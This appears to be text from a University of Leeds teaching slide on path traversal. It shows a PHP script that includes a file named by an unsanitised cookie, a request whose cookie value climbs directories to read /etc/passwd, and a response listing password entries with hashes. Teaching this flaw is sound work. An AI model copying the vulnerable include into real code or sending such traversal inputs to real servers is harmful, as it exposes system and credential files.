 Example 1
UNIVERSITY OF LEEDS
<?php
vulnerable.php
$template = 'blue.php';
if (is_set($_COOKIE['TEMPLATE']))
    $template = $_COOKIE['TEMPLATE'];
include("/home/users/php/templates/" . $template);
?>
GET /vulnerable.php HTTP/1.0
Request
Cookie: TEMPLATE=../../../../etc/passwd
HTTP/1.0 200 OK
Response
Content-Type: text/html
Server: Apache
root:fi3sED95ibqR6:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
php:f8fk3j1OIf31.:182:100:dev:/home/users/php:/bin/csh